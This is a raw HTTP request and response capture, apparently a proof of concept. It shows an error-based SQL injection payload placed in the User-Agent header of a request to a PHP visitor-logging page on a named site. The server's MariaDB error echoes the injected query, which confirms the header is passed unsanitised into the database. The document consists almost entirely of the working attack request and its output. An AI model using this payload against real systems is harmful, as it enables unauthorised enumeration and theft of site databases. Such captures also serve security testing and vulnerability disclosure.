 GET /IMissYou/visitor.php HTTP/1.1
Host: xcans.net
User-Agent: 1',1 and extractvalue(1,concat(0x7e,(SELECT concat(table_name) FROM
information_schema.tables WHERE table_schema=database() limit 0,1))))-- -
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=h5u0ks73ttn1ji7bu0bkqqmbf7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 31 Jan 2020 01:17:45 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
X-Varnish: 13436932
Age: 0
X-Cache: MISS
Accept-Ranges: bytes
Connection: close
Content-Length: 228
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near 'FROM
infmation_schema.tables WHERE table_schema=database() limit 0,1))))-- -', '' at
line 1